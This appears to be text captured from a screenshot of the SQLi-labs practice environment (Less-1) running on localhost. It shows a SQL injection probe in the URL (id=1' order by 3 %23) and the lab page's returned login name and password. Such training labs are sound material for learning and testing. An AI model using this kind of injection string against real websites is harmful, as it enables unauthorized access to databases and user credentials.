 localhost/sqli-labs/Less-1/?id=1' order by 3 %23
常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb